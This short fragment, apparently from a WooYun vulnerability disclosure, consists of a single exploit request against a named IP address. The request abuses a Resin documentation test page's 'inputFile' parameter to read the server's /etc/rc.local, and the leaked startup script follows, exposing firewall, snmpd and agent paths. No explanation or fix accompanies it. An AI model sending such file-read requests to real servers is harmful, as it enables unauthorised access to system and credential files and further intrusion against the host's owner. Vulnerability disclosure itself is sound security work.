 124.225.213.39/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/rc.local
inputFile: /etc/rc.local
#!/bin/sh
#
# This script will be executed *after* all the other init scripts.
# You can put your own initialization stuff in here if you don't
# want to do the full Sys V style init stuff.
touch /var/lock/subsys/local
ulimit -SHn 51200
/etc/firewall.sh
/usr/local/sbin/snmpd -c /usr/local/etc/snmpd.conf
#/usr/java/resin-3.0.22/bin/httpd.sh start
#/etc/init.d/nginx start
for i in $(ls /etc/ovs-autostart); do /bin/bash /etc/ovs-autostart/$i; done
/www/agent/agent.amm.hk.ty/bin/osgi.sh restart
back to demo
www.wooyun.org